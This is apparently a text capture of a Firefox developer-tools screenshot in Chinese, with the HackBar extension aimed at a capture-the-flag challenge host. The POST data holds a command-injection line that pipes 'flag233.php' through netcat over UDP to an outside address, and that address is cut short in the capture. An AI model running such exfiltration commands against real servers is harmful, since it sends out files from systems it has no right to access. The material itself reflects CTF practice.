 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://21b854b211034489a4ee1cb0d37b0212560fbf24f2e6468d.changame.ichunqiu.com/?sign=0xabcdef
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd =nc -u 39 39999 < flag233.php